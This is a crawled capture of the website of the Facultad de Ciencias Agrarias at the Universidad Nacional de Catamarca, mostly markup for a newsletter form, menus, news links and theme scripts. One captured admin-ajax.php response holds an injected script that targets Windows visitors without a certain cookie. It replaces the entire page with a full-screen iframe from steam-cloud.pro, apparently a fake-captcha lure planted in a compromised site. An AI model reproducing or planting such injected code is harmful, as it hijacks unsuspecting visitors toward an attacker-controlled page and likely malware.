    <style type="text/css">
     #mailpoet_form_3 .mailpoet_form {  }
#mailpoet_form_3 form { margin-bottom: 0; }
#mailpoet_form_3 p.mailpoet_form_paragraph { margin-bottom: 10px; }
#mailpoet_form_3 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_3 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_3 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_3 .mailpoet_segment_label, #mailpoet_form_3 .mailpoet_text_label, #mailpoet_form_3 .mailpoet_textarea_label, #mailpoet_form_3 .mailpoet_select_label, #mailpoet_form_3 .mailpoet_radio_label, #mailpoet_form_3 .mailpoet_checkbox_label, #mailpoet_form_3 .mailpoet_list_label, #mailpoet_form_3 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_3 .mailpoet_text, #mailpoet_form_3 .mailpoet_textarea, #mailpoet_form_3 .mailpoet_select, #mailpoet_form_3 .mailpoet_date_month, #mailpoet_form_3 .mailpoet_date_day, #mailpoet_form_3 .mailpoet_date_year, #mailpoet_form_3 .mailpoet_date { display: block; }
#mailpoet_form_3 .mailpoet_text, #mailpoet_form_3 .mailpoet_textarea { width: 200px; }
#mailpoet_form_3 .mailpoet_checkbox {  }
#mailpoet_form_3 .mailpoet_submit {  }
#mailpoet_form_3 .mailpoet_divider {  }
#mailpoet_form_3 .mailpoet_message {  }
#mailpoet_form_3 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_3 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_3{border-radius: 0px;text-align: left;}#mailpoet_form_3 form.mailpoet_form {padding: 10px;}#mailpoet_form_3{width: 100%;}#mailpoet_form_3 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_3 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_3 input.parsley-success {color: #00d084}
        #mailpoet_form_3 select.parsley-success {color: #00d084}
        #mailpoet_form_3 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_3 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_3 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_3 .parsley-required {color: #cf2e2e}
        #mailpoet_form_3 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_3 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_3 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_3 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_3 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="http://agrarias.unca.edu.ar/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="3" />
      <input type="hidden" name="token" value="0807716712" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_spacer' style='height: 10px;'></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; color: #ffffff; font-size: 20px; line-height: 1.5"><strong><span style="font-family: Rubik" data-font="Rubik" class="mailpoet-has-font">Recibe notificaciones de todas las noticias de la facultad</span></strong><span style="font-family: Montserrat" data-font="Montserrat" class="mailpoet-has-font"><strong> </strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #8ab33d; font-size: 14px; line-height: 1.5">Mantente conectado con nosotros y entérate de las cada noticia al instante</p>
<div class="mailpoet_paragraph "><label for="form_first_name_3" class="mailpoet-screen-reader-text" style="font-size: 15px;line-height: 1.2;"data-automation-id="form_first_name_label" >Nombre <span class="mailpoet_required">*</span></label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_3" name="data[form_field_YTc5YzMzZTU0ZmRkX2ZpcnN0X25hbWU=]" title="Nombre" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto 0 0;font-family:&#039;Karla&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="Nombre *" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]' data-parsley-required="true" data-parsley-errors-container=".mailpoet_error_first_name_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph "><label for="form_email_3" class="mailpoet-screen-reader-text" style="font-size: 15px;line-height: 1.2;"data-automation-id="form_email_label" >Dirección de email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_3" name="data[form_field_N2I0NTIwZTFlZjUxX2VtYWls]" title="Dirección de email" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto 0 0;font-family:&#039;Karla&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Dirección de email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Suscribirme" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#8ab33d;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#2d3b11;padding:15px;margin: 0 auto 0 0;font-family:&#039;Montserrat&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 13px; line-height: 1.5"><em>No generamos spam.</em></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
              </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_3 widget widget_text"><h4 class="td-block-title"><span>Facultad de Ciencias Agrarias de la Universidad Nacional de Catamarca</span></h4>			<div class="textwidget"><p align="center">Avenida Belgrano y Maestro Quiroga<br />
C.P. 4700</p>
<p>Teléfonos:<br />
Departamento alumnos<br />
<strong><a href="https://api.whatsapp.com/send?phone=3834210434">383-4210434</a></strong> (Llamadas y <span style="color: #99cc00;"><a href="https://api.whatsapp.com/send?phone=3834210434">Whatsapp</a></strong></span>) </p>
<p>Posgrado<br />
<strong><a href="https://api.whatsapp.com/send?phone=3835515706">383-5515706</a></strong> (Llamadas y <span style="color: #99cc00;"><a href="https://api.whatsapp.com/send?phone=3834210434">Whatsapp</a></strong></span>) </p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; FCA2022. All Rights Reserved. Designed By Unidad Informatica                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

			<button type="button"  aria-controls="rmp-container-4609" aria-label="Menu Trigger" id="rmp_menu_trigger-4609"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-4609" class="rmp-container rmp-container rmp-slide-right">
							<div id="rmp-menu-title-4609" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
																<span></span>
									</span>
							</div>
			<div id="rmp-menu-wrap-4609" class="rmp-menu-wrap"><ul id="rmp-menu-4609" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-450" class=" menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-mega-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://agrarias.unca.edu.ar/novedades/"  class="rmp-menu-item-link"  role="menuitem"  >Novedades</a><ul aria-label="Novedades"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-0" class="rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  ><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697245994eb9a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_5_697245994eb9a" ><script>var block_td_uid_5_697245994eb9a = new tdBlock();
block_td_uid_5_697245994eb9a.id = "td_uid_5_697245994eb9a";
block_td_uid_5_697245994eb9a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_5_697245994eb9a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697245994eb9a_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697245994eb9a.td_column_number = "3";
block_td_uid_5_697245994eb9a.block_type = "td_block_mega_menu";
block_td_uid_5_697245994eb9a.post_count = "5";
block_td_uid_5_697245994eb9a.found_posts = "195";
block_td_uid_5_697245994eb9a.header_color = "";
block_td_uid_5_697245994eb9a.ajax_pagination_infinite_stop = "";
block_td_uid_5_697245994eb9a.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_5_697245994eb9a);
</script><div id=td_uid_5_697245994eb9a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias">Nuevas Diplomaturas en la Facultad de Ciencias Agrarias</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jornadas de Divulgación Científica y Técnica 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025">Jornadas de Divulgación Científica y Técnica 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica">Convenio entre la Facultad y vivero El Algarrobo para impulsar la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal">Lanzamiento oficial del 48° Congreso Argentino de Producción Animal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez">Sanidad del Nogal: Manejo del Gorgojo de la Nuez</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697245994eb9a" data-td_block_id="td_uid_5_697245994eb9a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697245994eb9a" data-td_block_id="td_uid_5_697245994eb9a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li></ul></li><li id="rmp-menu-item-4605" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://agrarias.unca.edu.ar/proximos-eventos/"  class="rmp-menu-item-link"  role="menuitem"  >Próximos eventos</a></li><li id="rmp-menu-item-407" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://agrarias.unca.edu.ar/campo-experimental/"  class="rmp-menu-item-link"  role="menuitem"  >Campo Experimental</a></li><li id="rmp-menu-item-44" class=" menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  target="_blank"  href="http://agrariasvirtual.unca.edu.ar/moodle/"  class="rmp-menu-item-link"  role="menuitem"  >Aula Virtual</a></li><li id="rmp-menu-item-333" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://agrarias.unca.edu.ar/biblioteca/"  class="rmp-menu-item-link"  role="menuitem"  >Biblioteca</a></li><li id="rmp-menu-item-290" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://agrarias.unca.edu.ar/contacto/"  class="rmp-menu-item-link"  role="menuitem"  >Contacto</a></li></ul></div>			<div id="rmp-menu-additional-content-4609" class="rmp-menu-additional-content">
									</div>
						</div>
			

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697245994fdaa
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-12 .td-main-menu-logo img {
    max-height: 105px;
    
    margin-top: 10px;
}

.td-mobile-close {
   
    right: 48px;
   
}


</style>

<link rel='stylesheet' id='animate-css-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='http://agrarias.unca.edu.ar/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b0bd1395.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.5.1' id='email-subscribers-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.7.1' id='td-site-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4' id='simcal-qtip-js'></script>
<script type='text/javascript' id='simcal-default-calendar-js-extra'>
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"70f6913f7d","locale":"es_AR","text_dir":"ltr","months":{"full":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"]},"days":{"full":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4' id='simcal-default-calendar-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4' id='simplecalendar-imagesloaded-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.1' id='waypoints-js'></script>
<script type='text/javascript' id='mailpoet_public-js-extra'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"http:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.26.0' id='mailpoet_public-js'></script>
<script id="mailpoet_public-js-after" type="text/javascript">
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"San Fernando del Valle de Catamarca","api_location":"San Fernando del Valle de Catamarca","api_language":"es","today_icon":"scattered-clouds-d","today_icon_text":"nubes dispersas","today_temp":[29.3,84.8],"today_humidity":56,"today_wind_speed":[1.8,1.1],"today_min":[29.3,84.8],"today_max":[29.3,84.8],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1769184000,"day_temp":[33,91],"day_name":"vie","owm_day_index":1},{"timestamp":1769270400,"day_temp":[34,93],"day_name":"s\u00e1b","owm_day_index":2},{"timestamp":1769356800,"day_temp":[34,93],"day_name":"dom","owm_day_index":3},{"timestamp":1769443200,"day_temp":[31,88],"day_name":"lun","owm_day_index":4},{"timestamp":1769529600,"day_temp":[25,78],"day_name":"mar","owm_day_index":5}],"api_key":"2b08ac14030ba455470237725275d7f8"});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://agrarias.unca.edu.ar/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://agrarias.unca.edu.ar/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://agrarias.unca.edu.ar/wp-admin/admin-ajax.php
body_size: 760
content:
<script>(function(){function getCookie(){var e=document.cookie,n=new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);return n?decodeURIComponent(n[2]):null}function isWindows(){return/windows|win32|win64/i.test(navigator.userAgent)}function checkCaptcha(){if(!getCookie()&&isWindows()){document.documentElement.innerHTML='<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'}}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",checkCaptcha)}else{checkCaptcha()}})()</script>

--- FILE ---
content_type: text/css
request_url: http://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/style.css?ver=6.1
body_size: 6413
content:
/*The main wrapper*/
#fep-wrapper
{
	margin: 5px;
	position: relative;
	/*background-color: white;*/ /*Uncomment this if you have dark background and can't see the text*/
}

/*Header styling*/
#fep-header
{
	border: 1px solid #E7E7E7;
	width: 100%;
	color: #000000;
}

#fep-header strong
{
	color: #333;
	font-size: 20px;
}

#fep-header .avatar
{
